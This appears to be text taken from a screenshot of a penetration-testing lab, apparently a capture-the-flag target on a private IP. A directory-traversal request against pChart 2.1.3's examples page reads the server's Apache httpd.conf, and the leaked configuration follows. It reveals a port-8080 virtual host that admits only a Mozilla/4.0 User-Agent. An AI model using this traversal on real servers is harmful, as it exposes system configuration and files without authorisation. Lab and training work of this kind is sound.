 192.168.122.17/pChart2.1.
view-source:192.168.122.1
Not secure
192.168.122.17/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f../usr/local/etc/apache22/httpd.conf
You are using an unsupported command-line flag: --no-sandbox. Stability and security will suffer.
#Include etc/apache22/extra/httpd-manual.conf
# Distributed authoring and versioning (WebDAV)
#Include etc/apache22/extra/httpd-dav.conf
# Various default settings
#Include etc/apache22/extra/httpd-default.conf
# Secure (SSL/TLS) connections
#Include etc/apache22/extra/httpd-ssl.conf
#
# Note: The following must must be present to support
#       starting without SSL on platforms with no /dev/random equivalent
#       but a statically compiled-in mod_ssl.
#
<IfModule ssl_module>
SSLRandomSeed startup builtin
SSLRandomSeed connect builtin
</IfModule>
SetEnvIf User-Agent ^Mozilla/4.0 Mozilla4_browser
<VirtualHost *:8080>
    DocumentRoot /usr/local/www/apache22/data2
<Directory "/usr/local/www/apache22/data2">
    Options Indexes FollowSymLinks
    AllowOverride All
    Order allow,deny
    Allow from env=Mozilla4_browser
</Directory>